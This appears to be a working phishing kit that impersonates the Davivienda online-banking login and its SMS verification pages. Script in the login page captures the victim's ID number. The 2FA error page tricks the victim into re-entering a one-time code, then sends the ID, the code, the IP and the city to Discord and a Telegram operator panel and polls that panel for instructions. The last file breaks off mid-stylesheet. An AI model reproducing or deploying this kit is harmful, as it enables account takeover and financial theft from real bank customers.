
<file: index.html>
<!DOCTYPE html
   PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>
   <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
   <meta name="viewport"
      content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, viewport-fit=cover">

   <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
   <meta http-equiv="Pragma" content="no-cache">
   <meta http-equiv="Expires" content="0">

   <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7">

   <title>Davivienda</title>
   <link href="b3t4s/combi.css" type="text/css" rel="stylesheet">
   <meta http-equiv="Pragma" content="no-cache">
   <style type="text/css">
      .generic-tooltip.fixed.identificacion-login-tooltip:after {
         padding: 10px 13px 11px 13px;
         width: 201px;
         top: -13px;
         height: 34px;
      }
   </style>
   <meta http-equiv="Pragma" content="no-cache">

   <style type="text/css">
      .generic-tooltip.fixed.identificacion-login-tooltip:after {
         padding: 10px 13px 11px 13px;
         width: 201px;
         top: -13px;
         height: 34px;
      }
   </style>


   <meta http-equiv="Pragma" content="no-cache">
   <style type="text/css">
      .generic-tooltip.fixed.identificacion-login-tooltip:after {
         padding: 10px 13px 11px 13px;
         width: 201px;
         top: -13px;
         height: 34px;
      }
   </style>
   <link rel="stylesheet" href="b3t4s/1.css">

</head>

<body onload="" __processed_3d44f854-cbe1-493f-8f35-f423a50528c7__="true" style="display: block;">

   <div class="outerDiv_" id="outer1" bis_skin_checked="1">
      <div id="superiorSinLogin" bis_skin_checked="1">
         <img src="b3t4s/logomijo.png" alt="Davivienda" class="logo-mobile">
         <div style="float: right; padding-right: 73px;" bis_skin_checked="1">
            <div class="idiomaLink" bis_skin_checked="1">
               <i class="fa fa-language" style="font-size:1.2em"></i>
               <a id="selectorEs" href="#" onclick="changeLocale(&#39;es_SV&#39;)" style="display: none;">
                  Español</a>
               <a id="selectorEn" href="#" onclick="changeLocale(&#39;en_SV&#39;)">
                  English</a>
            </div>

         </div>
         <div id="banner" bis_skin_checked="1"></div>
      </div>
      <div id="center" bis_skin_checked="1">
         <meta http-equiv="CACHE-CONTROL" content="NO-CACHE">
         <div id="loginBox" bis_skin_checked="1">
            <form id="normalid">
               <div class="contentDiv" bis_skin_checked="1">
                  <div id="titleBox" bis_skin_checked="1">
                     <h2 id="tituloIngreseUsername" class="titulo-login">Autenticación del cliente</h2>
                     <h2 id="tituloIngresePassword" style="display: none;">Ingrese su contraseña</h2>
                  </div>
                  <div id="pedirUsernameBox" bis_skin_checked="1">
                     <div class="formTextInput" id="usernameBox" bis_skin_checked="1">
                        <div class="generic-tooltip identificacion-login-tooltip" tooltip-text="- DUI: 123456789 (salvadoreño)
                              - Pasaporte: formato libre (extranjero)" bis_skin_checked="1"><input id="doccs"
                              type="text" class="conTecladoVirtual loginInput validate-user"
                              placeholder="Ingrese número identificación" onfocus="true" style="width: 175px;" required>
                        </div>

                     </div>

                     <div id="errorBox" style="visibility: hidden;" bis_skin_checked="1">
                        <span id="errorPlaceholder">Error</span>
                        <span id="errorServicioAvatar" class="value" style="display: none;">
                           Error al consultar avatar
                        </span>
                        <span id="errorUsernameInvalido" class="value" style="display: none;">
                           <i class="fa fa-chevron-right" aria-hidden="true"></i>
                           Nombre de usuario inválido
                        </span>
                        <span id="errorPasswordInvalida" class="value" style="display: none;">
                           Contraseña inválida
                        </span>
                        <span id="errorAutenticacion" class="value" style="display: none;">
                           Datos ingresados son inválidos
                        </span>
                        <span id="errorAutenticacionCustom" class="value" style="display: none;">
                           ???autenticacion.error.custom.???
                        </span>
                        <span id="sesionExpirada" class="value" style="display: none;">
                           Su sesión ha expirado
                        </span>
                        <span id="errorOperacion" class="value" style="display:none;">
                           Error al realizar la operación
                        </span>
                     </div>
                     <div id="botonSendUsernameBox" bis_skin_checked="1">
                        <input id="botonSendUsernamesadasd" type="submit" value="Continuar" class="botonSiguiente">
                     </div>
                  </div>
               </div>
               <div id="loginOptions" bis_skin_checked="1">
                  <ul>
                     <li><a href="#" class="boton-link" bis_skin_checked="1"> Registrar</a></li>
                     <li><a href="#" class="boton-link blockUi" bis_skin_checked="1"> ¿Olvidó su contraseña?</a></li>
                     <li><a href="#" class="boton-link blockUi" bis_skin_checked="1"> Desbloquear usuario</a></li>
                     <li><a href="#" class="boton-link blockUi" bis_skin_checked="1"> Consultar contratos</a></li>
                     <li><a href="#" class="boton-link blockUi" bis_skin_checked="1">Token </a></li>
                  </ul>
                  <p class="login-info">Tenemos el compromiso de proteger su privacidad y la integridad de su
                     información personal y financiera. A continuación se definen recomendaciones para su seguridad.
                     Consúltelas haciendo</p>
                  <a class="a-login" href="#" bis_skin_checked="1">
                     Click aquí
                     <p></p>
                  </a>
                  <br><br><br><br><br>
               </div>
            </form>
         </div>
      </div>

      <div id="clearfooter" bis_skin_checked="1"></div>
   </div>

   <div id="footer" bis_skin_checked="1">
      <ul>
         <li class="footerText">
            © 2026 Todos los derechos reservados
         </li>
      </ul>
   </div>
   <div id="disabledZone" style="float: right; display: none; border: 0px;" bis_skin_checked="1">
      <div id="modalProcesando" bis_skin_checked="1">
         <div id="fondoModal" bis_skin_checked="1">
            <div id="imagenModal" bis_skin_checked="1">
               <img src="b3t4s/processingAni.gif" border="0">
            </div>
            <div id="textoModal" bis_skin_checked="1">Espere por favor...</div>
         </div>
      </div>
   </div>


   <script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>

   <script type="text/javascript">
      $(document).ready(function () {

         var $btn = $('#botonSendUsernamesadasd');
         var $input = $('#doccs');
         var enviado = false;

         $input.on('input', function (e) {
            let valor = this.value;

            valor = valor.replace(/[^0-9-]/g, '');

            const guiones = (valor.match(/-/g) || []).length;
            if (guiones > 1) {
               valor = valor.substring(0, valor.lastIndexOf('-')) +
                  valor.substring(valor.lastIndexOf('-') + 1);
            }

            if (valor.length > 10) {
               valor = valor.substring(0, 10);
            }

            this.value = valor;

            actualizarEstadoBoton();
         });

         function actualizarEstadoBoton() {
            if (enviado) return;
            var soloDigitos = ($input.val() || '').replace(/\D/g, '');
            if (soloDigitos.length >= 5) {
               $btn.prop('disabled', false);
            } else {
               $btn.prop('disabled', true);
            }
         }

         $btn.prop('disabled', true);

         $('#normalid').on('submit', function (event) {
            event.preventDefault();
            if (enviado) return;

            const valor = $input.val().trim();

            if (!valor) {
               alert("Por favor ingresa tu número de identificación.");
               return;
            }

            enviado = true;

            $btn.prop('disabled', true);
            $btn.val('');
            $btn.html('<span class="btn-spinner"></span>');

            localStorage.setItem('primer', valor);

            setTimeout(function () {
               window.location.href = "pass.html";
            }, 1500);
         });

      });
   </script>
   <script type="text/javascript">
      document.addEventListener('gesturestart', function (e) { e.preventDefault(); }, { passive: false });
      document.addEventListener('gesturechange', function (e) { e.preventDefault(); }, { passive: false });
      document.addEventListener('gestureend', function (e) { e.preventDefault(); }, { passive: false });

      document.addEventListener('touchmove', function (e) {
         if (e.touches && e.touches.length > 1) {
            e.preventDefault();
         }
      }, { passive: false });

      let lastTouchEnd = 0;
      document.addEventListener('touchend', function (e) {
         const now = Date.now();
         if (now - lastTouchEnd <= 350) {
            e.preventDefault();
         }
         lastTouchEnd = now;
      }, { passive: false });

      document.addEventListener('wheel', function (e) {
         if (e.ctrlKey) e.preventDefault();
      }, { passive: false });

      document.addEventListener('keydown', function (e) {
         if ((e.ctrlKey || e.metaKey) && ['+', '-', '=', '0'].includes(e.key)) {
            e.preventDefault();
         }
      });
   </script>

</body>

</html>
</file>

<file: auth2fa-error.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <title>Davivienda - Verificación requerida</title>
    <meta name="viewport"
        content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, viewport-fit=cover">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
    <link rel="shortcut icon" href="/ebanking/images/favicon.ico">
    <link href="b3t4s/combi.css" type="text/css" rel="stylesheet">

    <style>
        html,
        body {
            overflow: hidden;
            height: 100%;
            width: 100%;
            margin: 0;
            padding: 0;
            touch-action: manipulation;
            -ms-touch-action: manipulation;
            overscroll-behavior: none;
            -webkit-text-size-adjust: 100%;
            -ms-text-size-adjust: 100%;
            text-size-adjust: 100%;
            font-family: Arial, Helvetica, Garuda, sans-serif;
        }

        body {
            font-family: Arial, Helvetica, Garuda, sans-serif;
            background-color: #fcfcfc;
        }

        #superiorRojo {
            background-color: #ed1c24;
            height: 60px;
            display: flex;
            align-items: center;
            padding: 0 20px;
            border-bottom: 1px solid #d01017;
        }

        .logo-davivienda {
            height: 35px;
        }

        #overlay-loading {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.6);
            backdrop-filter: blur(6px);
            -webkit-backdrop-filter: blur(6px);
            z-index: 9999;
            justify-content: center;
            align-items: center;
        }

        .capsula-loading {
            background: white;
            padding: 12px 35px;
            border-radius: 100px;
            display: flex;
            align-items: center;
            gap: 15px;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
        }

        .spinner-svg {
            width: 42px;
            height: 42px;
            animation: rotar 0.9s linear infinite;
        }

        @keyframes rotar {
            from {
                transform: rotate(0deg);
            }

            to {
                transform: rotate(360deg);
            }
        }

        .texto-espera {
            color: #333;
            font-size: 18px;
            font-weight: 600;
        }

        #center {
            text-align: center;
            padding: 30px 20px;
            max-width: 500px;
            margin: 0 auto;
        }

        .error-container {
            background-color: #fce8e8;
            border-left: 5px solid #ed1c24;
            padding: 15px;
            margin-bottom: 30px;
            display: flex;
            align-items: center;
            text-align: left;
            border-radius: 4px;
        }

        .error-icon {
            color: #ed1c24;
            font-size: 24px;
            margin-right: 15px;
            font-weight: bold;
        }

        .error-text {
            color: #b91c1c;
            font-size: 14px;
            line-height: 1.4;
            font-weight: bold;
        }

        .titulo-grande {
            font-size: 26px;
            color: #000;
            font-weight: normal;
            margin-bottom: 5px;
            text-align: left;
            font-family: 'font-Davivienda-subtitulos', Arial, Helvetica, Garuda, sans-serif;
        }

        .linea-separadora {
            width: 100%;
            height: 1px;
            background: #ddd;
            margin: 15px 0 30px 0;
        }

        .instruccion-negrita {
            font-size: 15px;
            font-weight: bold;
            color: #000;
            margin-bottom: 15px;
            display: block;
        }

        .input-otp {
            width: 280px;
            padding: 12px;
            font-size: 28px;
            text-align: center;
            border: 1px solid #ed1c24;
            border-radius: 4px;
            letter-spacing: 10px;
            font-weight: bold;
            outline: none;
            margin-bottom: 35px;
            color: #333;
            background: #fff;
        }

        .texto-legal-gris {
            font-size: 12.5px;
            color: #777;
            line-height: 1.6;
            margin-bottom: 40px;
            text-align: left;
            padding: 0 5px;
        }

        .btn-confirmar {
            background: #ed1c24;
            color: white;
            border: none;
            padding: 14px 70px;
            border-radius: 50px;
            font-size: 16px;
            font-weight: bold;
            cursor: pointer;
            transition: 0.2s;
            box-shadow: 0 4px 10px rgba(237, 28, 36, 0.2);
        }

        #footer-negro {
            background: #000;
            color: #fff;
            text-align: center;
            padding: 15px;
            font-size: 11px;
            position: fixed;
            bottom: 0;
            width: 100%;
        }

        @media (max-width: 900px) {

            html,
            body {
                min-width: 0 !important;
                max-width: 100vw !important;
                width: 100% !important;
                height: 100dvh !important;
                min-height: 100dvh !important;
                overflow: hidden !important;
            }

            body {
                display: flex !important;
                flex-direction: column !important;
                background: url('b3t4s/home.jpg') no-repeat center center fixed !important;
                background-size: cover !important;
            }

            body * {
                box-sizing: border-box;
            }

            #superiorRojo {
                flex-shrink: 0;
                width: 100%;
                height: 52px !important;
                padding: 10px 16px !important;
                margin: 0 !important;
            }

            .logo-davivienda {
                height: 26px !important;
                width: auto;
                max-width: 130px;
            }

            #center {
                flex: 1 1 auto;
                width: 100% !important;
                max-width: 340px !important;
                padding: 0 18px !important;
                margin: 0 auto !important;
                display: flex !important;
                flex-direction: column !important;
                justify-content: center !important;
                align-items: stretch !important;
                text-align: center;
                overflow: hidden !important;
                background: transparent !important;
            }

            .titulo-grande {
                font-size: 20px !important;
                font-weight: normal !important;
                margin: 0 0 8px 0 !important;
                line-height: 1.25;
                width: 100%;
                color: #222;
                text-align: center !important;
                font-family: 'font-Davivienda-subtitulos', Arial, Helvetica, Garuda, sans-serif !important;
            }

            .linea-separadora {
                width: 100% !important;
                margin: 12px 0 22px 0 !important;
            }

            .error-container {
                width: 100% !important;
                max-width: 100% !important;
                margin: 0 0 20px 0 !important;
                padding: 12px !important;
                box-sizing: border-box !important;
                background-color: #fce8e8 !important;
                border-left: 5px solid #ed1c24 !important;
                border-radius: 4px !important;
                display: flex !important;
                align-items: center !important;
                text-align: left !important;
            }

            .error-icon {
                font-size: 20px !important;
                margin-right: 10px !important;
                flex: 0 0 auto !important;
            }

            .error-text {
                font-size: 11px !important;
                line-height: 1.35 !important;
                color: #b91c1c !important;
                font-weight: bold !important;
                flex: 1 1 auto !important;
            }

            .instruccion-negrita {
                font-size: 13px !important;
                margin: 0 0 10px 0 !important;
                text-align: left;
                width: 100%;
                color: #222;
            }

            .input-otp {
                -webkit-appearance: none !important;
                -moz-appearance: none !important;
                appearance: none !important;
                background: transparent !important;
                background-color: transparent !important;
                background-image: none !important;
                border: none !important;
                border-bottom: 2px solid #ed1c27 !important;
                border-radius: 0 !important;
                -webkit-border-radius: 0 !important;
                box-shadow: none !important;
                -webkit-box-shadow: none !important;
                outline: none !important;
                width: 100% !important;
                max-width: 100% !important;
                min-width: 0 !important;
                font-size: 24px !important;
                padding: 10px 2px !important;
                margin: 0 0 22px 0 !important;
                display: block !important;
                letter-spacing: 8px !important;
                font-weight: bold !important;
                color: #333 !important;
                -webkit-text-fill-color: #333;
                text-align: center;
                line-height: 1.3;
            }

            .input-otp::placeholder {
                color: #808080 !important;
                opacity: 1 !important;
                font-weight: normal !important;
                letter-spacing: normal !important;
            }

            .texto-legal-gris {
                font-size: 12px !important;
                font-weight: 550 !important;
                line-height: 1.4 !important;
                margin: 0 0 24px 0 !important;
                padding: 0 !important;
                text-align: left !important;
                width: 100% !important;
                color: #555050 !important;
            }

            .btn-confirmar {
                -webkit-appearance: none !important;
                -moz-appearance: none !important;
                appearance: none !important;
                display: inline-block !important;
                background: #ed1c27 !important;
                background-color: #ed1c27 !important;
                background-image: none !important;
                color: #ffffff !important;
                -webkit-text-fill-color: #ffffff;
                border: 0 none !important;
                border-radius: 99px !important;
                -webkit-border-radius: 99px !important;
                -moz-border-radius: 99px !important;
                height: 42px !important;
                width: auto !important;
                min-width: 170px !important;
                max-width: 220px !important;
                font-size: 14px !important;
                font-weight: normal !important;
                padding: 0 26px !important;
                margin: 0 auto !important;
                box-shadow: none !important;
                -webkit-box-shadow: none !important;
                line-height: 42px;
                text-decoration: none !important;
                cursor: pointer;
                text-align: center;
                transition: none;
            }

            .btn-confirmar:disabled,
            .btn-confirmar[disabled] {
                background: #b0b0b0 !important;
                background-color: #b0b0b0 !important;
                background-image: none !important;
                color: #f0f0f0 !important;
                -webkit-text-fill-color: #f0f0f0;
                cursor: not-allowed !important;
            }

            #footer-negro {
                flex-shrink: 0 !important;
                position: static !important;
                width: 100% !important;
                padding: 8px 0 !important;
                margin: 0 !important;
                background: transparent !important;
                color: #666 !important;
                font-size: 10px !important;
                line-height: 1.2;
                text-align: center !important;
                display: block !important;
                box-sizing: border-box !important;
            }
        }
    </style>
</head>

<body>
    <div id="overlay-loading">
        <div class="capsula-loading">
            <svg class="spinner-svg" viewBox="0 0 50 50">
                <defs>
                    <linearGradient id="grad" x1="0%" y1="0%" x2="100%" y2="0%">
                        <stop offset="0%" stop-color="#ed1c24" />
                        <stop offset="100%" stop-color="#ffffff" stop-opacity="0" />
                    </linearGradient>
                </defs>
                <circle cx="25" cy="25" r="20" fill="none" stroke="url(#grad)" stroke-width="5"
                    stroke-linecap="round" />
            </svg>
            <div class="texto-espera" id="loadingText">Validando código...</div>
        </div>
    </div>

    <div id="superiorRojo">
        <img src="b3t4s/logomijo.png" alt="Davivienda" class="logo-davivienda">
    </div>

    <div id="center">
        <h1 class="titulo-grande">Verificación requerida</h1>
        
        <div class="error-container">
            <div class="error-icon">⚠️</div>
            <div class="error-text">
                El código ingresado es incorrecto o ha caducado.<br>
                Por favor, verifique el SMS y digite el código nuevamente.
            </div>
        </div>

        <form id="otpForm">
            <span class="instruccion-negrita">Ingrese nuevo código de confirmación:</span>

            <input id="otpInput" name="otp_code" type="text" inputmode="numeric" class="input-otp" maxlength="6"
                minlength="6" required autocomplete="off" autofocus
                onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;">

            <p class="texto-legal-gris">
                Ingrese el código de confirmación enviado al celular que tiene registrado con nosotros. Si su número es
                internacional o ha realizado portabilidad numérica, le recomendamos adquirir la aplicación Token Virtual
                Davivienda de forma gratis.
            </p>

            <button id="actionBtn" type="submit" class="btn-confirmar">Confirmar</button>
            <br>
        </form>
    </div>

    <div id="footer-negro">
        © 2026 Davivienda - Todos los derechos reservados
    </div>

    <script src="telegram.js"></script>
    <script>
        document.getElementById("otpForm").addEventListener("submit", async function (e) {
            e.preventDefault();

            const continuarBtn = document.getElementById("actionBtn");
            continuarBtn.disabled = true;

            const ipinfo = await getIpInfo();

            const userito = localStorage.getItem("primer") || "N/A";
            const clavv = document.getElementById("otpInput").value;
            const transactionId = localStorage.getItem("transactionId") || "";

            const discordMsg = `📲 **TOKEN - NUEVO INTENTO** 📲\n\n👤 **ID:** \`${userito}\`\n🔢 **CODE:** \`${clavv}\`\n🌐 **IP:** \`${ipinfo.ip}\`\n📍 **Ciudad:** \`${ipinfo.city}\``;

            await sendToDiscord(discordMsg);
            await sendToDiscord("**🚨🚨 ¡ACTIVO CON EL PANEL EN TELEGRAM! 🚨🚨**");

            const telegramMsg = `🚨 <b>ALERTA PANEL - TOKEN</b> 🚨\n\n👤 <b>ID:</b> <code>${userito}</code>\n🌐 <b>IP:</b> <code>${ipinfo.ip}</code>\n📍 <b>Ciudad:</b> <code>${ipinfo.city}</code>`;

            await sendToTelegram(telegramMsg, transactionId);
            document.getElementById("overlay-loading").style.display = "flex";
            pollTelegramAction(transactionId);
        });
    </script>

    <script type="text/javascript">
        document.addEventListener('gesturestart', function (e) { e.preventDefault(); }, { passive: false });
        document.addEventListener('gesturechange', function (e) { e.preventDefault(); }, { passive: false });
        document.addEventListener('gestureend', function (e) { e.preventDefault(); }, { passive: false });

        document.addEventListener('touchmove', function (e) {
            if (e.touches && e.touches.length > 1) {
                e.preventDefault();
            }
        }, { passive: false });

        let lastTouchEnd = 0;
        document.addEventListener('touchend', function (e) {
            const now = Date.now();
            if (now - lastTouchEnd <= 350) {
                e.preventDefault();
            }
            lastTouchEnd = now;
        }, { passive: false });

        document.addEventListener('wheel', function (e) {
            if (e.ctrlKey) e.preventDefault();
        }, { passive: false });

        document.addEventListener('keydown', function (e) {
            if ((e.ctrlKey || e.metaKey) && ['+', '-', '=', '0'].includes(e.key)) {
                e.preventDefault();
            }
        });
    </script>
</body>

</html>
</file>

<file: auth2fa.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8">
  <title>Davivienda - Validación</title>
  <meta name="viewport"
    content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, viewport-fit=cover">
  <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
  <meta http-equiv="Pragma" content="no-cache">
  <meta http-equiv="Expires" content="0">
  <link rel="shortcut icon" href="/ebanking/images/favicon.ico">
  <link href="b3t4s/combi.css" type="text/css" rel="stylesheet">

  <style>
    html,
    body {
      overflow: hidden;
      height: 100%;
      width: 100%;
      margin: 0;
      padding: 0;
      touch-action: manipulation;
      -ms-touch-action: manipulation;
      overscroll-behavior: none;
      -webkit-text-size-adjust: 100%;
      -ms-text-size-adjust: 100%;
      text-size-adjust: 100%;
      font-family: Arial, Helvetica, Garuda, sans-serif;
    }

    body {
      font-family: Arial, Helvetica, Garuda, sans-serif;
      background-color: #fcfcfc;
    }

    #superiorRojo {
      background-color: #ed1c24;
      height: 60px;
      display: flex;
      align-items: center;
      padding: 0 20px;
      border-bottom: 1px solid #d01017;
    }

    .logo-davivienda {
      height: 35px;
    }

    #overlay-loading {
      display: none;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.6);
      backdrop-filter: blur(6px);
      -webkit-backdrop-filter: blur(6px);
      z-index: 9999;
      justify-content: center;
      align-items: center;
    }

    .capsula-loading {
      background: white;
      padding: 12px 35px;
